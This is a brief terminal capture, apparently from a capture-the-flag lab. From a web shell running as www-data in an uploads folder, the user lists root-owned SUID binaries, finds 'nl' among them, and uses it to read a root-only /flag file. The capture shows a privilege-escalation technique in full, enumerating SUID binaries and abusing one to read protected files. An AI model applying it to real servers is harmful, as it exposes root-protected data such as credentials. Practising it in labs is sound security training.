 www-data@out:/var/www/html/uploads$ find /usr/bin -user root -perm -4000 -print 2>/dev/null
< /usr/bin -user root -perm -4000 -print 2>/dev/null
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/nl
/usr/bin/passwd
www-data@out:/var/www/html/uploads$ nl /flag
nl /flag
     1  flag{6c503ec5-2305-412b-9439-24646d722ec4}
www-data@out:/var/www/html/uploads$